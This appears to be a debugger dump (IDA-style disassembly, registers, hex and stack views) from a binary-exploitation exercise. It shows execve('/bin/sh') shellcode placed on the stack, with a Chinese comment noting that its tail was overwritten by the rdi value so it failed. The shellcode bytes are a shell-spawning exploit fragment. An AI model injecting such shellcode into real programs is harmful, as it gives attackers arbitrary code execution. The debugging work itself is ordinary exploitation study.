 [stack]:00007FFDCEA72870 ; ------------------------------
[stack]:00007FFDCEA72870 48 31 D2 xor rdx, rdx
[stack]:00007FFDCEA72873 48 BB 2F 2F 62 69 6E 2F+mov rbx, 68732F6E69622F2Fh
[stack]:00007FFDCEA7287D 48 C1 EB 08 shr rbx, 8
[stack]:00007FFDCEA72881 53 push rbx
[stack]:00007FFDCEA72882 48 89 E7 mov rdi, rsp
[stack]:00007FFDCEA72885 50 push rax
[stack]:00007FFDCEA72886 57 push rdi
[stack]:00007FFDCEA72887 48 98 cdqe
[stack]:00007FFDCEA72889 28 A7 CE FD 7F 00 sub [rdi+7FFDCEh], ah
[stack]:00007FFDCEA72889 ; ------------------------------
[stack]:00007FFDCEA7288F 00 db 0
[stack]:00007FFDCEA72890 00 db 0
[stack]:00007FFDCEA72891 00 db 0
[stack]:00007FFDCEA72892 00 db 0
[stack]:00007FFDCEA72893 00 db 0
[stack]:00007FFDCEA72894 00 db 0
shellcode最后一部分被rdi
的值覆盖从而导致失效
UNKNOWN 00007FFDCEA72873: [stack]:00007FFDCEA72873 (Synchronized with RIP)
RBX 0068732F6E69622F
RCX 00007F2A03B1C890 libc_2.24.so:read+10
RDX 0000000000000000
RSI 00007FFDCEA72870 [stack]:00007FFDCEA72870
RDI 00007FFDCEA72898 [stack]:00007FFDCEA72898
RBP 9090909090909090
RSP 00007FFDCEA72888 [stack]:00007FFDCEA72888
RIP 00007FFDCEA72887 [stack]:00007FFDCEA72887
R8 00007F2A03DE7700 debug001:00007F2A03DE7700
R9 00007F2A03DE6600 libc_2.24.so:_IO_2_1_stdout_
R10 000000000000037B
R11 0000000000000346
R12 00000000004008B0 start
R13 00007FFDCEA72970 [stack]:00007FFDCEA72970
R14 0000000000000000
R15 0000000000000000
EFL 00000202
Hex View-1
0000000400AA0 FF 48 89 C2 48 8D 45 E0 48 89 C6 48 89 D7 E8 BD .H..H.E.H..H....
0000000400AB0 FD FF FF BE 90 08 40 00 48 89 C7 E8 C0 FD FF FF ......@.H.......
0000000400AC0 BE 84 0D 40 00 BF A0 20 60 00 E8 91 FD FF FF 48 ...@... `......H
0000000400AD0 8D 45 E0 BA 40 00 00 00 48 89 C6 BF 00 00 00 00 .E..@...H.......
0000000400AE0 E8 3B FD FF FF 48 83 F8 04 0F 9E C0 84 C0 74 3F .;...H........t?
0000000400AF0 BE 90 0D 40 00 BF A0 20 60 00 E8 61 FD FF FF BE ...@... `..a....
0000000400B00 90 08 40 00 48 89 C7 E8 74 FD FF FF BE AD 0D 40 ..@.H...t......@
0000000400B10 00 BF A0 20 60 00 E8 45 FD FF FF BE 90 08 40 00 ... `..E......@.
0000000400B20 48 89 C7 E8 58 FD FF FF B8 FF FF FF FF EB 05 B8 H...X...........
Stack view
00007FFDCEA72850 0000000000000000
00007FFDCEA72858 00007F2A0439A168 debug005:_r_debug+28
00007FFDCEA72860 0000000000000002
00007FFDCEA72868 0000000000400AE5 main+13F
00007FFDCEA72870 622F2FBB48D23148
00007FFDCEA72878 EBC14868732F6E69
00007FFDCEA72880 485750E789485308
00007FFDCEA72888 00007FFDCEA72898 [stack]:00007FFDCEA72898
00007FFDCEA72890 0000000000000000